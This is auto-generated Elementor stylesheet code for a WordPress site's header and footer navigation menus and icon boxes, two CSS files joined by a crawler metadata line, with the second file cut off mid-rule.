					.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--main .elementor-item:focus{color:#00457C;fill:#00457C;}.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#00457C;}.elementor-3685 .elementor-element.elementor-element-1ced485{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--dropdown a, .elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-menu-toggle:hover,
					.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--dropdown a.highlighted{background-color:#00457C;}.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#00457C;}.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--dropdown .elementor-item, .elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3685 .elementor-element.elementor-element-1ced485 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-3685 .elementor-element.elementor-element-1ced485 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-3685 .elementor-element.elementor-element-5bba4e5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3685 .elementor-element.elementor-element-5bba4e5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-8f85c79 .elementor-icon-box-wrapper{text-align:left;}.elementor-3685 .elementor-element.elementor-element-8f85c79{--icon-box-icon-margin:3px;}.elementor-3685 .elementor-element.elementor-element-8f85c79 .elementor-icon-box-title{margin-bottom:0px;color:#00447C;}.elementor-3685 .elementor-element.elementor-element-8f85c79.elementor-view-stacked .elementor-icon{background-color:#002856;}.elementor-3685 .elementor-element.elementor-element-8f85c79.elementor-view-framed .elementor-icon, .elementor-3685 .elementor-element.elementor-element-8f85c79.elementor-view-default .elementor-icon{fill:#002856;color:#002856;border-color:#002856;}.elementor-3685 .elementor-element.elementor-element-8f85c79 .elementor-icon{font-size:39px;}.elementor-3685 .elementor-element.elementor-element-8f85c79 .elementor-icon-box-title, .elementor-3685 .elementor-element.elementor-element-8f85c79 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-menu-toggle{margin-left:auto;background-color:#00457C;}.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--main .elementor-item:focus{color:#00457C;fill:#00457C;}.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#00457C;}.elementor-3685 .elementor-element.elementor-element-7bcb415{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--dropdown a, .elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-menu-toggle:hover,
					.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--dropdown a.highlighted{background-color:#00457C;}.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#00457C;}.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--dropdown .elementor-item, .elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3685 .elementor-element.elementor-element-7bcb415 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-3685 .elementor-element.elementor-element-7bcb415 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-3685 .elementor-element.elementor-element-9917f98:not(.elementor-motion-effects-element-type-background), .elementor-3685 .elementor-element.elementor-element-9917f98 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3685 .elementor-element.elementor-element-9917f98{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 20px 50px 20px;}.elementor-3685 .elementor-element.elementor-element-9917f98 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3685 .elementor-element.elementor-element-d1dbbad > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-aef01f6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-fe011d3 .elementor-icon-box-wrapper{text-align:left;}.elementor-3685 .elementor-element.elementor-element-fe011d3{--icon-box-icon-margin:3px;}.elementor-3685 .elementor-element.elementor-element-fe011d3 .elementor-icon-box-title{margin-bottom:0px;color:#00447C;}.elementor-3685 .elementor-element.elementor-element-fe011d3.elementor-view-stacked .elementor-icon{background-color:#002856;}.elementor-3685 .elementor-element.elementor-element-fe011d3.elementor-view-framed .elementor-icon, .elementor-3685 .elementor-element.elementor-element-fe011d3.elementor-view-default .elementor-icon{fill:#002856;color:#002856;border-color:#002856;}.elementor-3685 .elementor-element.elementor-element-fe011d3 .elementor-icon{font-size:39px;}.elementor-3685 .elementor-element.elementor-element-fe011d3 .elementor-icon-box-title, .elementor-3685 .elementor-element.elementor-element-fe011d3 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-top:3px;padding-bottom:3px;}.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--main .elementor-item:focus{color:#002856;fill:#002856;}.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#002856;}.elementor-3685 .elementor-element.elementor-element-a8f517f{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-menu-toggle:hover,
					.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-menu-toggle:focus{color:#002856;}.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--dropdown a.elementor-item-active{color:#002856;background-color:#02010100;}.elementor-3685 .elementor-element.elementor-element-1aee6f2 .elementor-icon-box-wrapper{text-align:left;}.elementor-3685 .elementor-element.elementor-element-1aee6f2{--icon-box-icon-margin:3px;}.elementor-3685 .elementor-element.elementor-element-1aee6f2 .elementor-icon-box-title{margin-bottom:0px;color:#00447C;}.elementor-3685 .elementor-element.elementor-element-1aee6f2.elementor-view-stacked .elementor-icon{background-color:#002856;}.elementor-3685 .elementor-element.elementor-element-1aee6f2.elementor-view-framed .elementor-icon, .elementor-3685 .elementor-element.elementor-element-1aee6f2.elementor-view-default .elementor-icon{fill:#002856;color:#002856;border-color:#002856;}.elementor-3685 .elementor-element.elementor-element-1aee6f2 .elementor-icon{font-size:39px;}.elementor-3685 .elementor-element.elementor-element-1aee6f2 .elementor-icon-box-title, .elementor-3685 .elementor-element.elementor-element-1aee6f2 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-top:3px;padding-bottom:3px;}.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--main .elementor-item:focus{color:#002856;fill:#002856;}.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#002856;}.elementor-3685 .elementor-element.elementor-element-a2b3c48{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-menu-toggle:hover,
					.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-menu-toggle:focus{color:#002856;}.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--dropdown a.elementor-item-active{color:#002856;background-color:#02010100;}.elementor-3685 .elementor-element.elementor-element-7b7361f .elementor-icon-box-wrapper{text-align:left;}.elementor-3685 .elementor-element.elementor-element-7b7361f{--icon-box-icon-margin:3px;}.elementor-3685 .elementor-element.elementor-element-7b7361f .elementor-icon-box-title{margin-bottom:0px;color:#00447C;}.elementor-3685 .elementor-element.elementor-element-7b7361f.elementor-view-stacked .elementor-icon{background-color:#002856;}.elementor-3685 .elementor-element.elementor-element-7b7361f.elementor-view-framed .elementor-icon, .elementor-3685 .elementor-element.elementor-element-7b7361f.elementor-view-default .elementor-icon{fill:#002856;color:#002856;border-color:#002856;}.elementor-3685 .elementor-element.elementor-element-7b7361f .elementor-icon{font-size:39px;}.elementor-3685 .elementor-element.elementor-element-7b7361f .elementor-icon-box-title, .elementor-3685 .elementor-element.elementor-element-7b7361f .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-top:3px;padding-bottom:3px;}.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--main .elementor-item:focus{color:#002856;fill:#002856;}.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#002856;}.elementor-3685 .elementor-element.elementor-element-6479b07{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-menu-toggle:hover,
					.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-menu-toggle:focus{color:#002856;}.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--dropdown a.elementor-item-active{color:#002856;background-color:#02010100;}.elementor-3685 .elementor-element.elementor-element-55448c3 .elementor-icon-box-wrapper{text-align:left;}.elementor-3685 .elementor-element.elementor-element-55448c3{--icon-box-icon-margin:3px;}.elementor-3685 .elementor-element.elementor-element-55448c3 .elementor-icon-box-title{margin-bottom:0px;color:#00447C;}.elementor-3685 .elementor-element.elementor-element-55448c3.elementor-view-stacked .elementor-icon{background-color:#002856;}.elementor-3685 .elementor-element.elementor-element-55448c3.elementor-view-framed .elementor-icon, .elementor-3685 .elementor-element.elementor-element-55448c3.elementor-view-default .elementor-icon{fill:#002856;color:#002856;border-color:#002856;}.elementor-3685 .elementor-element.elementor-element-55448c3 .elementor-icon{font-size:39px;}.elementor-3685 .elementor-element.elementor-element-55448c3 .elementor-icon-box-title, .elementor-3685 .elementor-element.elementor-element-55448c3 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-top:3px;padding-bottom:3px;}.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--main .elementor-item:focus{color:#002856;fill:#002856;}.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#002856;}.elementor-3685 .elementor-element.elementor-element-8ca917e{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-menu-toggle:hover,
					.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-menu-toggle:focus{color:#002856;}.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--dropdown a.elementor-item-active{color:#002856;background-color:#02010100;}@media(max-width:1024px){.elementor-3685 .elementor-element.elementor-element-09158a5{width:initial;max-width:initial;margin:0px 9px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:6px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-516485a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:6px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-1ced485{width:initial;max-width:initial;margin:0px 9px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:6px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-7bcb415{width:initial;max-width:initial;margin:0px 9px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:6px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-d1dbbad > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-aef01f6 > .elementor-element-populated{padding:17px 17px 17px 0px;}.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-3685 .elementor-element.elementor-element-fe14eca > .elementor-element-populated{padding:17px 17px 17px 0px;}.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-3685 .elementor-element.elementor-element-215db13 > .elementor-element-populated{padding:17px 17px 17px 0px;}.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-3685 .elementor-element.elementor-element-2ff1f46 > .elementor-element-populated{padding:17px 17px 17px 0px;}.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}}@media(max-width:767px){.elementor-3685 .elementor-element.elementor-element-09158a5{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-aef01f6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-a8f517f{margin:-24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-3685 .elementor-element.elementor-element-fe14eca > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-a2b3c48{margin:-24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-3685 .elementor-element.elementor-element-215db13 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-6479b07{margin:-24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-3685 .elementor-element.elementor-element-2ff1f46 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-8ca917e{margin:-24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}}

--- FILE ---
content_type: text/css
request_url: https://skills.com.do/wp-content/uploads/elementor/css/post-3688.css?ver=1767832625
body_size: 1732
content:
.elementor-3688 .elementor-element.elementor-element-3dd4770:not(.elementor-motion-effects-element-type-background), .elementor-3688 .elementor-element.elementor-element-3dd4770 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3688 .elementor-element.elementor-element-3dd4770{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 20px 50px 20px;}.elementor-3688 .elementor-element.elementor-element-3dd4770 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3688 .elementor-element.elementor-element-c74a768 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3688 .elementor-element.elementor-element-695741f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-3688 .elementor-element.elementor-element-4af240e{margin:0px 40px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--icon-box-icon-margin:3px;}.elementor-3688 .elementor-element.elementor-element-4af240e .elementor-icon-box-wrapper{text-align:left;}.elementor-3688 .elementor-element.elementor-element-4af240e .elementor-icon-box-title{margin-bottom:0px;color:#00447C;}.elementor-3688 .elementor-element.elementor-element-4af240e.elementor-view-stacked .elementor-icon{background-color:#002856;}.elementor-3688 .elementor-element.elementor-element-4af240e.elementor-view-framed .elementor-icon, .elementor-3688 .elementor-element.elementor-element-4af240e.elementor-view-default .elementor-icon{fill:#002856;color:#002856;border-color:#002856;}.elementor-3688 .elementor-element.elementor-element-4af240e .elementor-icon{font-size:39px;}.elementor-3688 .elementor-element.elementor-element-4af240e .elementor-icon-box-title, .elementor-3688 .elementor-element.elementor-element-4af240e .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3688 .elementor-element.elementor-element-9e38cf7{margin:-4px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-nav-menu-horizontal-menu-item-margin:calc( 2px / 2 );}.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--main .elementor-item:focus{color:#002856;fill:#002856;}.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#002856;}.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:2px;}.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--dropdown a:hover,
